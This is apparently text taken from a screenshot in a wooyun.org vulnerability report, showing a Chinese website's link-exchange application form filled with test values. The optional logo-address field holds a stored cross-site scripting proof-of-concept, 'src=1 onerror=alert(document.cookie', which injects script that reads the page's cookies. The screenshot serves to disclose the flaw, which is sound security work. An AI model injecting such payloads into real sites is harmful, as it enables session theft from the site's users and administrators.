 当前位置：首页 >> 友情链接申请
友情链接申请
申请页面(必填)： 网站首页 招聘首页 求职首页 资讯首页
连接名称(必填)： 111111
连接地址(必填)： 111111
LOGO地址(选填)： src=1 onerror=alert(document.cookie
验证码： u9le
申请说明(选填)： 111111
提交
www.wooyun.org